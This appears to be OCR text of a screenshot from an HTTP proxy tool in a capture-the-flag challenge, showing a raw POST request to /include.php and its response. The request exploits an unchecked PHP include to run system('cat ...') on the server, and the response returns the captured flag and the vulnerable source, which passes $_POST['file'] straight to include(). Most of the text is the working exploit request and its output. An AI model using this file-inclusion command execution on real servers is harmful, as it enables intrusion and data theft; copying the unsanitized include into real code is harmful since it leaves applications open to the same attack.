 Request
Raw Params Headers Hex
POST /include.php HTTP/1.1
Host: 140.82.19.20:45309
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.157 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
file=a1aaeed9084a4384b9ee8959caab3779.txt&_=system('cat
/02XocA4Rzqi3MPIEg8U5HBD1klTVSWCv_F1a3_ZstRgorp6OAiWwlV4N2yveD5XqUYCPSK');
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 29 May 2019 18:51:23 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1322
Connection: close
Content-Type: text/html; charset=utf-8
aurora{acDCfgwdyNPBWM85}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color:
#007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">ini_set</span><span style="color:
#007700">(</span><span style="color: #DD0000">"include_path"</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">"./:./record/"</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">header</span><span
style="color: #007700">(</span><span style="color:
#DD0000">"Content-Type:&nbsp;text/html;&nbsp;charset=utf-8"</span><span style="color:
#007700">);<br /><br /></span><span style="color: #0000BB">$file&nbsp;</span><span
style="color: #007700">=&nbsp;@</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">[</span><span style="color: #DD0000">"file"</span><span style="color:
#007700">];<br />include(</span><span style="color: #0000BB">$file</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">highlight_file</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>